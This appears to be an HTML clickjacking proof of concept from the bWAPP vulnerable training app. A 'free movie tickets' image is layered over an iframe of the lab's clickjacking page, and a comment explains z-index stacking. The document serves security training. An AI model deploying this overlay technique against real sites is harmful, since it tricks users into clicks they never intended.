 1 <!DOCTYPE html>
2 <html>
3
4 <head>
5
6 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
7
8 <title>FREE MOVIE TICKETS</title>
9
10 </head>
11
12 <body>
13
14 <!-- The z-index property specifies the stack order of an element.
15 An element with greater stack order is always in front of an element with a lower stack order. -->
16
17 <div style="position:absolute; top:0px; left:0px; width:1000px; height:525px; background:white; z-index:10;">
18
19     <img alt="" src="../bWAPP/images/free_tickets.png">
20
21 </div>
22
23 <iframe style="position:absolute; top:70px; left:0px; width:1000px; height:1000px;" src="../bWAPP/clickjacking.php" frameborder="0"></iframe>
24
25 </body>
26
27 </html>